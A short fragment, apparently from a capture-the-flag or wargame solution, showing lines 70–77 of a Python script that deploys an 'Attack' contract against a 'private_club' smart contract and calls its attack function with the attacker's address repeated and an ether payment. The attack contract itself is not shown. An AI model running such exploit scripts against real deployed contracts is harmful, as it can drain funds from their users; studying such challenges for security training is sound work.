 70 attacking_contract = Attack.deploy(private_club.address, {"from": attacker})
71 _members = [attacker.address] * private_club.membersCount()
72 amount = private_club.membersCount()
73
74 attacking_contract.attack(
75 _members, f"{amount} ether", {"from": attacker, "value": f"{amount} ether"}
76 )
77